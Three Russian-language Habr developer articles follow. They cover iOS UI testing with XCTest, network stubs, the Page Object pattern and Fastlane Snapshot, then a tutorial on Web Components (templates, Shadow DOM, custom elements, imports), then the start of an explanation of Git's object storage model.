* **appium** — сейчас самый популярный фреймворк для написания единых тестов для разных ОС. Можно написать общий тест и экспортировать его в разные платформы.
* **Calaba.sh** — открытый фреймворк, разработанный Xamarin, также подразумевает написание общих тестов для разных платформ.
Мы сделали анализ по четким критериям:
1. **Стоимость.** Все наши продукты в базовой комплектации без всяких фич бесплатны, любой разработчик может их прикрутить к своему проекту и пользоваться.
2. **Кроссплатформенность**. Нам это было не так важно, но при анализе все равно рассматривали этот критерий.
3. **Кодогенерация,** то есть возможность test-recording — во время взаимодействия с UI элементами генерируется код нашего теста.
У Apple и Appium есть такие инструменты, а у Calaba.sh в базовой комплектации нет, но есть Xamarin cloud, где эту функцию можно купить. Также там предоставляется более 2000 девайсов, на которых можно прогонять тесты. Test-recording — не всегда очень хорошо. Когда мы руками ничего не пишем, мы иногда не понимаем, что генерируется. Отсутствие такого инструмента может сыграть и в плюс. Об этом я расскажу чуть позже.
4. **Опыт использования** членами нашей команды какого-либо инструмента до нашего проекта.
Все ребята в нашей команде использовали только один инструмент — Apple. Точнее, просто что-то знали про него. Все единогласно проголосовали за этот инструмент. В принципе, нам хватало тех функций, которые он дает, другие платформы нам были не так важны.
Расскажу про него немного поподробнее.
**iOS Ul testing** — довольно молодая технология, которая была представлена в 2015 году. Она основывается на двух вещах:
* XCTest — фреймворк, который позволяет писать и запускать тесты;
* Accessibility — позволяет людям с ограниченными возможностями пользоваться устройствами Apple в полной мере. Для UI-тестов он предоставляет возможность взаимодействовать с UI элементами во время выполнения UI-тестов.
XCTest базируется всего на трех классах:
1. XCUI Application — своего рода прокси между приложением и тестами;
2. XCUIEIement — ваш UI элемент на экране;
3. XCUIEIementQuery — запрос на поиск элемента, который находится на экране по какому-то критерию.
### Демо UI test recording
Все просто — ставим курсор в функцию, нажимаем record. Запускается UI-тест. Мы нажимаем на элементы и генерируется код.
Посмотрим, что он сгенерировал.
```
XCUIApplication *app = app2;
[app.buttons[@"start"] tap];
XCUIElement *element = [[[[app.otherElements
containingType:XCUIElementTypeNavigationBar identifier:@“UIView”]
childrenMatchingType:XCUIElementTypeOther].element
childrenMatchingType:XCUIElementTypeOther].element
childrenMatchingType:XCUIElementTypeOther].element;
[element tap];
XCUIApplication *app2 = app;
[app2.keys[@"t"] tap];
[app typeText:@“t"];
. . .
[app typeText:@"c"];
[app2.keys[@“o"]
[element tap];
```
Конечно, не всегда он делает так плохо, но я честно попытался 3-4 раза записать демо, и всегда натыкался на одни и те же ошибки:
1. Неправильно инициализирован XCUI Application, не сделал log и init для него, а приравнял какой-то мифической переменной app2, которая до этого нигде не была определена. На следующем экране он сделал то же самое.
2. Элемент найден неправильно. У элемента был выставлен AccessibilityNotifier, по которому он и должен был искать этот элемент. Но он этого не увидел, и стал искать просто через childrenMatchingType.
### Минусы UI test recording:
1. много кода;
2. не всегда читаемый код — раз его много;
3. не всегда работающий код;
4. не реализуется переиспользование функциональности.
Эти минусы UI test recording не всегда встречаются, но при написании UI-тестов важна скорость. Хочется быстро, красиво написать какие-нибудь функции, и при этом не хочется возвращаться и что-то править после test recording. Обычно это занимает больше времени, чем сразу написать самому.
От теории к практике
--------------------
Первое, с чем мы столкнулись, это **Stub manager**, вернее, с его отсутствием. До этого у нас на проекте не были внедрены unit-тесты, и мы никак не эмулировали связь с сетью.
Мы хотели не повторять ошибок test-recording и писать тесты более чистыми и правильными. В этом нам помог **Page object pattern**. Про него мало кто знает, но тестировщики, которые пишут тесты, должны быть в курсе.
Мы внедрили инструмент **Snapshot** для получения скриншотов во время выполнения наших UI-тестов, чтобы не только видеть, упал ли наш тест при его выполнении, но и смотреть результат, сравнивать дизайн на экранах.
Рассмотрим подробно каждый пункт.
### Stub manager
Почему-то считается, что реализовать эмуляцию сети сложно. На самом деле все делается очень просто с помощью **class NSURLProtocol**. Это такой класс, который позволяет предопределить работу системы загрузки URL для iOS.
Все делается в два действия:
1. создание своего класса, который наследуется от NSURLProtocol;
2. регистрация его в системе загрузки URL.
Когда в приложении вы отправляете запрос в сеть, система загрузки сначала проверяет, зарегистрированы ли какие-либо свои NSURLProtocol’ы. Если да, то она к каждому из них в своем порядке обращается и спрашивает, возможно ли обработать данный запрос. Если мы говорим да, то запрос в сеть обрывается, и мы обрабатываем его на уровне приложения.
### Кастомный class NSURLProtocol
Нужно переопределить всего три метода:
1. можем ли мы обработать данный запрос (просто возвращается true/false):
```
+(BOOL)canInitWithRequest:(NSURLRequest *)request
```
2. сам метод startLoading, где происходит вся магия подмены данных:
```
-(void)startLoading
```
3. в конце говорим системе, что мы закончили обработку запроса:
```
-(void)stopLoading
```
Немного подробнее про startLoading, где происходит вся магия.
```
(void)startLoading
NSData *cachedData
if (cachedData) {
NSHTTPURLResponse *response
[self.client URLProtocol: didReceiveResponse: cacheStoragePolicy:];
[self.client URLProtocol:self didLoadData: cachedData];
[self.client URLProtocolDidFinishLoading: self];
} else {
[self.client URLProtocol: self
didFailWithError: создаем ошибку
}
```
Внутри мы просто берем данные из кэша `(NSData *cachedData)`. В нашем случае они хранятся в разных бандлах, потому что для каждого тест-кейса на один и тот же запрос могут быть разные ответы. Если такие данные есть, создаем свой кастомный response, отдаем его системе, и также говорим, чтобы она вернула закэшированные данные.
Если же мы не нашли этих данных, мы создаем просто свою кастомную ошибку, которая вернется на запрос, как будто она пришли из сети.
В Stub manager вы только регистрируете свой класс. Это делается через:
```
NSURLSessionConfiguration setProtocolClasses: @[[MyNSURLProtocol class]]
```
Все делается очень быстро, легко и работает. Так что не надо этого бояться.
### Page object pattern
Как я говорил, мы решили побороться с минусами test-recording и более ответственно отнестись к написанию UI-тестов. Мы попытались сделать код более чистым, и применили паттерн Page object pattern.
Он довольно простой и основывается на том, что между тестами и экраном, для которого пишутся тесты, должна быть какая-то прослойка, где реализована переисиользуемая функциональность. То есть там зашиты все сложные взаимодействия с элементами и все поиски элементов на экранах.
**Польза от Page object pattern:**
* Читабельность кода.
* Переиспользование функциональности.
* Централизация интерфейса пользователя.
### Наш подход
Мы решили, что будет излишним писать прослойку для каждого экрана. Мы написали просто общую прослойку для всего приложения, называется она XCTestUtils и состоит из 3 компонентов:
1. Класс FFElements, в котором зашит поиск элементов на экране. В нем реализовано две функции: поиск по ключу и поиск по индексу.
```
@interface FFElements : NSObject
-(XCUIElement *)objectForKeyedSubscript:(NSString *)key;
-(XCUIElement *)objectAtIndexedSubscript:(NSUInteger)index;
@end
```
2. Категория к XCTestCase (Elements). Здесь мы указали определенные FFElements, которые нам нужны для написания UI-тестов: ячейки, лейблы, кнопки; текстовые поля.
```
@interface XCTestCase (Elements)
@property (nonatomic,readonly) FFElements *textFields;
@property (nonatomic,readonly) FFElements *buttons;
@property (nonatomic,readonly) FFElements *labels;
@property (nonatomic,readonly) FFElements *cells;
-(void)wait:(NSTimeInterval)interval;
@end
```
3. Небольшая категория для XCUIEIement, которая помогает работать с textFields:
```
@interface XCUIElement (Utils)
@property (nonatomic) NSString *pasteText;
+(void)forceTap;
@end
```
Как вы видели в демо, чтобы ввести какой-то текст в textFields, генерируется код нажатия на каждую кнопку. Мы ввели функцию forceTap — длительное нажатие. Когда мы нажимаем на textFields, у нас появляется плашка «Вставить текст» либо «Скопировать».
Получилось круто, и все были довольны.
### Демо
Покажу небольшое демо о том, как мы пользуемся Page object pattern.
Через property FFElements обращаемся к конкретным элементам с определенным типом и вызываем методы для взаимодействия с ними. С textFields работаем так: нажимаем, делаем длительное нажатие, и вставляем текст. Получилось всего 6 строк — понятных, читаемых, и, главное, работающих.
### Snapshot
Мы запускаем UI-тест, он прогоняется на устройстве, а мы смотрим, чтобы дизайн не поехал. А можем и просмотреть.
Поэтому мы решили внедрить такой инструмент, как Snapshot. Он входит в группу инструментов **Fastlane**, он довольно простой, легко внедряется и от него большая польза.
**Польза от Snapshot:**
* делает скриншоты;
* запускает UI-тесты и делает скриншоты в нужных местах;
* легко интегрируется с CI, потому что он запускается из терминала.
Для внедрения Snapshot требуется буквально три действия.
1. В терминале вводим команду fastlane snapshot init. После этого он генерирует файл под названием Snapfile — это файл настройки.
2. Настраиваем Snapfile.
3. Указываем места, где хотели бы получить скриншот.
### Snapfile
Мы можем указать вообще все девайсы, на которых будут прогоняться UI-тесты, скриншоты будут сделаны в одних и тех же местах на разных девайсах.
```
devices ([
"iPhone 6s"
])
scheme: "our scheme"
output_directory: "./path/."
stop_after_first_error: Bool
reinstall_app: Bool
clear_previous_screenshots: Bool
Erase_simulator: Bool
languages ([
"en-US"
])
```
Кроме того, указываем схему, на которой прогоняются UI-тесты, папку, где будет храниться результат всех скриншотов, и вспомогательные настройки.
Также мы можем указать языки, на которых будем прогонять наши UI-тесты. Если у вас много локализаций, вы можете тут указать все свои локализации и на выходе получить скриншоты с разными языками.
### Time for screenshot
С технической точки зрения, в самом коде нужно просто добавить определенный файл — **SnaphotHelper.****swift** в таргет с тестами. Этот файл генерируется в вашей папке с проектом, когда вы делаете fastlane snapshot init, его просто нужно переложить в таргет.
Далее взываем внутри метода **setup(): [Snapshot setupSnapshot:app]** внутри всех тест-кейсов, где хотим сделать скриншоты, и передать туда XCUI Application.
Последнее, что остается, просто в коде пробежаться по местам, где мы хотим сделать скриншот, указать имя скриншота, с которым сгенерируется картинка **[Snapshot snapshot:@"Name screen"waitForLoadingIndicator:YES]**, запустить из терминала, сделать fastlane snapshot и радоваться.
После прохождения тестов там будут не только картинки разных экранов, но сгенерируется HTML страничка.
На ней все картинки разбиты по категориям, например, по девайсам и по локализации, которые вы указали в Snapfile. Правда, единственный минус — все эти скриншоты сортируются не по последовательности их выполнения, а по названию.
Обрати внимание!
----------------
Перед тем, как вы решите внедрять UI-тесты, стоит обратить внимание на несколько моментов:
1. Не надо бояться **Stub manager** — его 100% надо реализовывать. На реальной сети тестировать плохо.
2. **Page object pattern** — надо бороться за чистоту своего кода, даже если он написан для UI-тестов.
3. Вы можете легко внедрить инструмент **Snapshot.** Если у вас готовы все тест-кейсы, написан весь код, это делается максимум в течение полудня.
В нашем проекте мы получили следующие **преимущества**:
* Уменьшили количество багов с дизайном почти до нуля.
* Внедрили инструмент для быстрой генерации всех скриншотов приложения и интегрировали тесты с CI.
* Сделали проверку правильного роутинга в приложении.
Я про это не говорил, но у нас довольно сложный роутинг. В разных странах он может отличаться. Мы просто на каждом новом экране проверяем специфичный элемент, который есть только на этом экране, и, если его нет, это значит, что мы находимся не в том месте, что-то пошло не так. Так мы проверяем роутинг.
Но мы также получили и небольшие **минусы**:
* **Длительность внедрения UI-тестов**. Создать базовую основу: реализовать Page object pattern, внедрить Snapshot, Stub manager — делается очень быстро, но время тратится на продумывание тест-кейсов и отладку.
* Ваши тесты также надо будет **поддерживать при рефакторинге**. В нашем случае это делается довольно часто. Конечно, на это тратится не так много времени, но про это не надо забывать.
Как и обещал, в конце приведу свои мысли, когда же реально стоит внедрять UI-тесты.
### Использовать тесты стоит:
1. Если у вас долгосрочный проект — UI-тесты 100% надо внедрять. Если вы постоянно развиваете свой продукт, вы должны отвечать за качество дизайна в том числе.
2. Чтобы вести диалог по поводу Pixel Perfect и оперировать не словами «там что-то поехало», а выдавать скриншоты всего вашего приложения, где будет видно, что надо поправить.
3. Если вы имеете сложную логику навигации в приложении, вам тоже стоит внедрить UI-тесты, это очень сильно помогает. Вы можете даже на дизайн особого внимания не обращать, но реализовать логику для проверки навигации довольно просто.
> **Новости**
>
>
>
> В этом году мы решили вынести **конференцию по мобильной разработке** в отдельное мероприятие — теперь [AppsConf Moscow](http://appsconf.ru/) будет полностью обособленным мероприятием и пройдет **8 и 9 октября**. Мы планируем провести **самое большое мероприятие** по мобильной разработке в России, собрать активистов всех сообществ мобильных разработчиков со всей страны, представить более 60 докладов для более чем 500 человек.
>
>
>
> Но и на фестивале [РИТ++](http://ritfest.ru/2018) будет много разносторонних смежных докладов, например, мы получили следующие заявки:
>
>
>
> [Mobile DevOps: автоматизируем и улучшаем процесс мобильной разработки](http://ritfest.ru/2018/abstracts/3431) / Вячеслав Черников (Binwell)
>
>
>
> [Микросервисы на фронтенде в почте Mail.ru](http://ritfest.ru/2018/abstracts/3397) / Егор Утробин (Mail.ru)
>
>
>
> [Интеграционное тестирование микросервисов на Scala](http://ritfest.ru/2018/abstracts/3348) / Юрий Бадальянц (2ГИС)
>
>
>
> Изучайте [список заявок](http://ritfest.ru/2018/abstracts), с которым, правда, в течение месяца еще будет работать ПК, и, если заинтересовались, [бронируйте билеты](http://conf.ontico.ru/conference/join/rit2018.html?popup=3).
>
> | https://habr.com/ru/post/353276/ | null | ru | null |
# Web Components — будущее Web

> Спустя какое время стало ясно, что основная идея Prototype вошла в противоречие с миром. Создатели браузеров ответили на возрождение Javascript добавлением новых API, многие из которых конфликтовали с реализацией Prototype.
>
>
>
> — Sam Stephenson, создатель Prototype.js, [You Are Not Your Code](http://sstephenson.us/posts/you-are-not-your-code)
Создатели браузеров поступают гармонично. Решение о новых API принимают с учётом текущих трендов в opensource сообществах. Так *prototype.js* способствовал появлению `Array.prototype.forEach()`, `map()` и т.д., *jquery* вдохновил разработчиков на `HTMLElement.prototype.querySelector()` и `querySelectorAll()`.
Код на стороне клиента становится сложнее и объёмнее. Появляются многочисленные фреймворки, которые помогают держать этот хаос под контролем. *Backbone*, *ember*, *angular* и другие создали, чтобы помочь писать чистый, модульный код. Фреймворки уровня приложения — это тренд. Его дух присутствует в JS среде уже какое-то время. Не удивительно, что создатели браузеров решили обратить на него внимание.
*Web Components* — это *черновик* набора стандартов. Его предложили и активно продвигают ребята из Google, но инициативу уже поддержали в Mozilla. И Microsoft. Шучу, Microsoft вообще не при делах. Мнения в комьюнити противоречивые (судя по комментариям, статьям и т.д.).
Основная идея в том, чтобы позволить программистам создавать “виджеты”. Фрагменты приложения, которые изолированы от документа, в который они встраиваются. Использовать виджет возможно как с помощью HTML, так и с помощью JS API.
Я пару недель игрался с новыми API и уверен, что в каком-то виде, рано или поздно эти возможности будут в браузерах. Хотя их реализация в *Chrome Canary* иногда ставила меня в тупик (меня, и сам Chrome Canary), Web Components кажется тем инструментом, которого мне не хватало.
Стандарт Web Components состоит из следующих частей:
* [Templates](http://www.w3.org/TR/components-intro/#template-section)
Фрагменты HTML, которые программист собирается использовать в будущем.
Содержимое тегов парсится браузером, но не вызывает выполнение скриптов и загрузку дополнительных ресурсов (изображений, аудио…) пока мы не вставим его в документ.
* [Shadow DOM](http://w3c.github.io/webcomponents/spec/shadow/)
Инструмент инкапсуляции HTML.
Shadow DOM позволяет изменять внутреннее представление HTML элементов, оставляя внешнее представление неизменным. Отличный пример — элементы и . В коде мы размещаем один тег, а браузер отображает несколько элементов (слайдеры, кнопки, окно проигрывателя). В Chrome эти и некоторые другие элементы используют
Shadow DOM.
* [Custom Elements](http://www.w3.org/TR/components-intro/#custom-element-section)
*Custom Elements* позволяют создавать и определять API собственных HTML элементов. Когда-нибудь мечтали о том, чтобы в HTML был тег или ?
* [Imports](http://www.w3.org/TR/components-intro/#imports-section)
Импорт фрагментов разметки из других файлов.
В Web Components больше частей и маленьких деталей. Некоторые я ещё буду упоминать, до каких-то пока не добрался.
### Templates
Концепция шаблонов проста. Хотя под этим словом в стандарте подразумевается не то, к чему мы привыкли.
В современных web-фреймворках шаблоны — это строки или фрагменты DOM, в которые мы подставляем данные перед тем как показать пользователю.
> В web components шаблоны — это фрагменты DOM. Браузер парсит их содержимое, но не выполняет до тех пор, пока мы не вставим его в документ. То есть браузер не будет загружать картинки, аудио и видео, не будет выполнять скрипты.
>
>
К примеру, такой фрагмент разметки в документе не вызовет загрузку изображения.
```
Иван Иваныч
-----------

```
Хотя браузер распарсит содержимое . Добраться до него можно с помощью js:
```
var tmpl = document.querySelector('#tmpl-user');
// содержимое
var content = tmpl.content;
var imported;
// Подставляю данные в шаблон:
content.querySelector('.name').innerText = 'Акакий';
// Чтобы скопировать содержимое и сделать его частью документа,
// используйте document.importNode()
//
// Это заставит браузер `выполнить` содержимое шаблона,
// в данном случае начнёт грузится картинка `photo.jpg`
imported = document.importNode(content);
// Результат импорта вставляю в документ:
document.body.appendChild(imported);
```
Пример работы шаблонов можно посмотреть [здесь](http://filipovskii.github.io/web-components-demo/wc-templates/).
> Все примеры в статье следует смотреть в [Chrome Canary](https://www.google.com/intl/en/chrome/browser/canary.html) со включенными флагами:
>
>
>
> * Experimental Web Platform features
> * Enable HTML Imports
> * Enable Experimental Javascript
>
>
>
>
#### Для Чего?
На данный момент существует три способа работы с шаблонами:
1. Добавить шаблон в скрытый элемент на странице. Когда он будет нужен,
скопировать и подставить данные:
```
Template Content
![]()
```
Минусы такого подхода в том, что браузер попытается “выполнить” код шаблона. То есть загрузить картинки, выполнить код скриптов и т.д.
2. Получать содержимое шаблона в виде строки (запросить AJAXом или из `</code>).<br/>
<br/>
<pre><code class="html"> <sctipt type="x-template" data-template="my-template">
<p>Template Content</p>
<img src="{{ image }}"></img>`
Минус в том, что приходится работать со строками. Это создаёт угрозу XSS, нужно уделять дополнительное внимание экранированию.
3. Компилируемые шаблоны, вроде [hogan.js](http://twitter.github.io/hogan.js/), также работают со строками. Значит имеют тот же изъян, что и шаблоны второго типа.
У нет этих недостатков. Мы работаем с DOM, не со строками. Когда выполнять код, также решать нам.
### Shadow DOM
Инкапсуляция. Этого в работе с разметкой мне не хватало больше всего. Что такое Shadow DOM и как он работает проще понять на примере.
Когда мы используем html5 элемент код выглядит примерно так:
```
```
Но на странице это выглядит так:

[ссылка на пример](http://filipovskii.github.io/web-components-demo/wc-shadowdom-styles/#1)
#### Наследуемые стили
По-умолчанию наследуемые стили, такие как `color`, `font-size` и [другие](http://www.impressivewebs.com/inherit-value-css/), **влияют** на содержимое shadow tree. Мы избежим этого, если установим `shadowRoot.resetStyleInheritance = true`.
**пример**
```
В этом примере шрифты сброшены.
Host Content
var host = document.querySelector('.shadow-host'),
template = document.querySelector('#reset'),
shadow = host.createShadowRoot();
shadow.resetStyleInheritance = true;
shadow.appendChild(template.content);
```
Результат:

[ссылка на пример](http://filipovskii.github.io/web-components-demo/wc-shadowdom-styles/#3)
#### Авторские стили
Чтобы стили документа влияли на то, как выглядит *shadow tree*, используйте свойство `applyAuthorStyles`.
**пример**
```
div.border
/\* В стилях документа \*/
.border {
border: 3px dashed red;
}
var host = document.querySelector('.shadow-host'),
template = document.querySelector('#no-author-st'),
shadow = host.createShadowRoot();
shadow.applyAuthorStyles = false; // значение по-умолчанию
shadow.appendChild(template.content);
```
Изменяя значение `applyAuthorStyles`, получаем разный результат:
`applyAuthorStyles = false`

`applyAuthorStyles = true`

[ссылка на пример, applyAuthorStyles=false](http://filipovskii.github.io/web-components-demo/wc-shadowdom-styles/#3)
[ссылка на пример, applyAuthorStyles=true](http://filipovskii.github.io/web-components-demo/wc-shadowdom-styles/#3)
#### Селекторы ^ и ^^
Инкапсуляция это здорово, но если мы всё таки хотим добраться до *shadow tree* и изменить его представление из стилей документа, нам понадобится молоток. И кувалда.
Селектор `div ^ p` аналогичен `div p` с тем исключением, что он пересекает одну теневую границу (*Shadow Boundary*).
Селектор `div ^^ p` аналогичен предыдущему, но пересекает ЛЮБОЕ количество теневых границ.
**пример**
```
Это красный текст.
/\* В стилях документа \*/
.shadow-host ^ p.shadow-p {
color: red;
}
var host = document.querySelector('.shadow-host'),
template = document.querySelector('#hat'),
shadow = host.createShadowRoot();
shadow.appendChild(template.content);
```
Результат:

[ссылка на пример](http://filipovskii.github.io/web-components-demo/wc-shadowdom-styles/#3)
#### Зачем нужен Shadow DOM?
Shadow DOM позволяет изменять внутреннее представление HTML элементов, оставляя внешнее представление неизменным.
Возможное применение — альтернатива `iframe`. Последний чересчур изолирован. Чтобы взаимодействовать с внешним документом, приходится изобретать безумные способы передачи сообщений. Изменение внешнего представления с помощью css просто невозможно.
В отличие от `iframe`, *Shadow DOM* — это часть вашего документа. И хотя *shadow tree* в некоторой степени изолировано, при желании мы можем изменить его представление с помощью стилей, или расковырять скриптом.
### Custom Elements
*Custom Elements* — это инструмент создания своих HTML элементов. API этой части Web Components выглядит зрело и напоминает [директивы
Angular](http://docs.angularjs.org/guide/directive). В сочетании с *Shadow DOM* и *шаблонами*, кастомные элементы дают возможность создавать полноценные виджеты вроде , или .
Чтобы избежать конфликтов, согласно стандарту, кастомные элементы должны содержать дефис в своём названии. По-умолчанию они наследуют `HTMLElement`. Таким образом, когда браузер натыкается на разметку вида , он парсит его как `HTMLElement`. В случае , результат будет `HTMLUnknownElement`.
**пример**
```
dog type
x-dog type
var dog = document.querySelector('dog'),
dogType = document.querySelector('#dog-type'),
xDog = document.querySelector('x-dog'),
xDogType = document.querySelector('#x-dog-type');
dogType.innerText = Object.prototype.toString.apply(dog);
xDogType.innerText = Object.prototype.toString.apply(xDog);
```
Результат:

[ссылка на пример](http://filipovskii.github.io/web-components-demo/wc-custom-elements/#1)
#### API кастомного элемента
Мы можем определять свойства и методы у нашего элемента. Такие, как метод `play()` у элемента .
В жизненный цикл (lifecycle) элемента входит 4 события, на каждое мы можем повесить callback:
* created — создан инстанс элемента
* attached — элемент вставлен в DOM
* detached — элемент удалён из DOM
* attributeChanged — атрибут элемента добавлен, удалён или изменён
Алгоритм создания кастомного элемента выглядит так:
1. Создаём прототип элемента.
Прототип должен наследовать `HTMLElement` или его наследника,
например `HTMLButtonElement`:
```
var myElementProto = Object.create(HTMLElement.prototype, {
// API элемента и его lifecycle callbacks
});
```
2. Регистрируем элемент в DOM с помощью `document.registerElement()`:
```
var myElement = document.registerElement('my-element', {
prototype: myElementProto
});
```
**пример**
```
**Cat's life:**
var life = document.querySelector('#cats-life'),
xCatProto = Object.create(HTMLElement.prototype, {
nickName: 'Cake', writable: true
});
xCatProto.meow = function () {
life.innerText += this.nickName + ': meow\n';
};
xCatProto.createdCallback = function () {
life.innerText += 'created\n';
};
xCatProto.attachedCallback = function () {
life.innerText += 'attached\n';
};
xCatProto.detachedCallback = function () {
life.innerText += 'detached\n';
};
xCatProto.attributeChangedCallback = function (name, oldVal, newVal) {
life.innerText += (
'Attribute ' + name +
' changed from ' + oldVal +
' to ' + newVal + '\n');
};
document.registerElement('x-cat', { prototype: xCatProto });
document.querySelector('x-cat').setAttribute('friend', 'Fiona');
document.querySelector('x-cat').meow();
document.querySelector('x-cat').nickName = 'Caaaaake';
document.querySelector('x-cat').meow();
document.querySelector('x-cat').remove();
```
Результат:

[ссылка на пример](http://filipovskii.github.io/web-components-demo/wc-custom-elements/#2)
#### Зачем нужны Custom Elements?
*Custom Elements* это шаг к семантической разметке. Программистам важно создавать абстракции. Семантически-нейтральные или хорошо подходят для низкоуровневой вёрстки, тогда как *Custom Elements* позволят писать модульный, удобочитаемый код на высоком уровне.
*Shadow DOM* и *Custom Elements* дают возможность создавать независимые от контекста виджеты, с удобным API и инкапсулированным внутренним представлением.
### HTML Imports
Импорты — простое API, которому давно место в браузерах. Они дают возможность вставлять в документ фрагменты разметки из других файлов.
**пример**
```
var link = document.querySelector('link[rel="import"]');
// Доступ к импортированному документу происходит с помощью свойства
// \*import\*.
var importedContent = link.import;
importedContent.querySelector('article');
```
### Object.observe()
Ещё одно приятное дополнение и часть Web Components (кажется), это API для отслеживания изменений объекта `Object.observe()`.
Этот метод доступен в Chrome, если включить флаг *Experimental Web Platform features*.
**пример**
```
var o = {};
Object.observe(o, function (changes) {
changes.forEach(function (change) {
// change.object содержит изменённую версию объекта
console.log('property:', change.name, 'type:', change.type);
});
});
o.x = 1 // property: x type: add
o.x = 2 // property: x type: update
delete o.x // property: x type: delete
```
При изменении объекта `o` вызывается callback, в него передаётся массив
свойств, которые изменились.
### TODO widget
Согласно древней традиции, вооружившись этими знаниями, я решил сделать простой TODO-виджет. В нём используются части Web Components, о которых я рассказывал в статье.
Добавление виджета на страницу сводится к одному импорту и одному тегу в теле документа.
**пример**
```
// JS API виджета:
var xTodo = document.querySelector('x-todo');
xTodo.items(); // список задач
xTodo.addItem(taskText); // добавить
xTodo.removeItem(taskIndex); // удалить
```
Результат:

[ссылка на демо](http://filipovskii.github.io/web-components-demo/wc-todo-demo/)
### Заключение
С развитием html5 браузеры стали *нативно* поддерживать новые медиа-форматы. Также появились элементы вроде . Теперь у нас огромное количество возможностей для создания интерактивных приложений на клиенте. Этот стандарт также представил элементы , , и другие. Разметка стала “иметь смысл”, приобрела семантику.
На мой взгляд, Web Components — это следующий шаг. Разработчики смогут создавать интерактивные виджеты. Их легко поддерживать, переиспользовать, интегрировать.
Код страницы не будет выглядеть как набор “блоков”, “параграфов” и “списков”. Мы сможем использовать элементы вроде “меню”, “новостная лента”, “чат”.
Конечно, стандарт сыроват. К примеру, импорты работают не так хорошо, как шаблоны. Их использование рушило Chrome время от времени. Но объём нововведений поражает. Даже часть этих возможностей способна облегчить жизнь web-разработчикам. А некоторые заметно ускорят работу существующих фреймворков.
Некоторые части Web Components можно использовать уже сейчас с помощью полифилов. [Polymer Project](http://www.polymer-project.org/) — это полноценный фреймворк уровня приложения, который использует *Web Components*.
ƒ
### Ссылки
* [Web Components Intro](http://www.w3.org/TR/components-intro/), W3C Working Draft
* [Shadow DOM](http://w3c.github.io/webcomponents/spec/shadow/), W3C Editor’s Draft
* [Примеры к этой статье](http://filipovskii.github.io/web-components-demo/)
* [Bug 811542 — Implement Web Components](https://bugzilla.mozilla.org/show_bug.cgi?id=811542), Bugzilla@Mozilla
[Eric Bidelman](http://www.html5rocks.com/en/profiles/#ericbidelman), серия статей и видео о *Web Components*:
* [HTML’s New Template Tag: standardizing client-side
templating](http://www.html5rocks.com/en/tutorials/webcomponents/template/)
* [Shadow DOM 101](http://www.html5rocks.com/en/tutorials/webcomponents/shadowdom/)
* [Shadow DOM 201: CSS and Styling](http://www.html5rocks.com/en/tutorials/webcomponents/shadowdom-201)
* [Shadow DOM 301: Advanced Concepts & DOM APIs](http://www.html5rocks.com/en/tutorials/webcomponents/shadowdom-301/)
* [Custom Elements: defining new elements in HTML](http://www.html5rocks.com/en/tutorials/webcomponents/customelements)
* [HTML Imports: #include for the web](http://www.html5rocks.com/en/tutorials/webcomponents/imports/)
* [components (видео)](http://www.youtube.com/watch?v=eJZx9c6YL8k) | https://habr.com/ru/post/210058/ | null | ru | null |
# Коммиты — это снимки, а не различия
Git имеет репутацию запутывающего инструмента. Пользователи натыкаются на терминологию и формулировки, которые вводят в заблуждение. Это более всего проявляется в "перезаписывающих" историю командах, таких как git cherry-pick или git rebase. По моему опыту, первопричина путаницы — интерпретация коммитов как *различий*, которые можно перетасовать. Однако **коммиты** — **это не различия, а снимки!** Я считаю, что Git станет понятным, если поднять занавес и посмотреть, как он хранит данные репозитория. Изучив модель хранения данных мы посмотрим, как новый взгляд помогает понять команды, такие как git cherry-pick и git rebase.
---
Если хочется углубиться *по-настоящему*, читайте [главу](https://git-scm.com/book/en/v2/Git-Internals-Git-Objects) о внутренней работе Git (Git internals) книги Pro Git. Я буду работать с репозиторием [git/git](https://github.com/git/git) версии v2.29.2. Просто повторяйте команды за мной, чтобы немного попрактиковаться.
### Хеши — идентификаторы объектов
Самое важное, что нужно знать о Git-объектах, — это то, что Git ссылается на каждый из них по *идентификатору объекта* (OID для краткости), даёт объекту уникальное имя.
Чтобы найти OID, воспользуемся командой git rev-parse. Каждый объект, по сути, — простой текстовый файл, его содержимое можно проверить [командой git cat-file -p](https://git-scm.com/docs/git-cat-file).
Мы привыкли к тому, что OID даны в виде укороченной шестнадцатеричной строки. Строка рассчитана так, чтобы только один объект в репозитории имел совпадающий с ней OID. Если запросить объект слишком коротким OID, мы увидим список соответствующих подстроке OID.
```
$ git cat-file -t e0c03
error: short SHA1 e0c03 is ambiguous
hint: The candidates are:
hint: e0c03f27484 commit 2016-10-26 - contrib/buildsystems: ignore irrelevant files in Generators/
hint: e0c03653e72 tree
hint: e0c03c3eecc blob
fatal: Not a valid object name e0c03
```
### Блобы — это содержимое файлов
На нижнем уровне объектной модели блобы — содержимое файла. Чтобы обнаружить OID файла текущей ревизии, запустите git rev-parse HEAD:, а затем, чтобы вывести содержимое файла — git cat-file -p .
```
$ git rev-parse HEAD:README.md
eb8115e6b04814f0c37146bbe3dbc35f3e8992e0
$ git cat-file -p eb8115e6b04814f0c37146bbe3dbc35f3e8992e0 | head -n 8
[](https://github.com/git/git/actions?query=branch%3Amaster+event%3Apush)
Git - fast, scalable, distributed revision control system
=========================================================
Git is a fast, scalable, distributed revision control system with an
unusually rich command set that provides both high-level operations
and full access to internals.
```
Если я отредактирую файл README.md на моём диске, то git status предупредит, что файл недавно изменился, и хэширует его содержимое. Когда содержимое файла не совпадает с текущим OID в HEAD:README.md, git status сообщает о файле как о "модифицированном на диске". Таким образом видно, совпадает ли содержимое файла в текущей рабочей директории с ожидаемым содержимым в HEAD.
### Деревья — это списки каталогов
Обратите внимание, что блобы хранят содержание файла, но не его имя. Имена берутся из представления каталогов Git — **деревьев**. Дерево — это упорядоченный список путей в паре с типами объектов, режимами файлов и OID для объекта по этому пути. Подкаталоги также представлены в виде деревьев, поэтому деревья могут указывать на другие деревья!
Воспользуемся диаграммами, чтобы визуализировать связи объектов между собой. Красные квадраты — наши блобы, а треугольники — деревья.
```
$ git rev-parse HEAD^{tree}
75130889f941eceb57c6ceb95c6f28dfc83b609c
$ git cat-file -p 75130889f941eceb57c6ceb95c6f28dfc83b609c | head -n 15
100644 blob c2f5fe385af1bbc161f6c010bdcf0048ab6671ed .cirrus.yml
100644 blob c592dda681fecfaa6bf64fb3f539eafaf4123ed8 .clang-format
100644 blob f9d819623d832113014dd5d5366e8ee44ac9666a .editorconfig
100644 blob b08a1416d86012134f823fe51443f498f4911909 .gitattributes
040000 tree fbe854556a4ae3d5897e7b92a3eb8636bb08f031 .github
100644 blob 6232d339247fae5fdaeffed77ae0bbe4176ab2de .gitignore
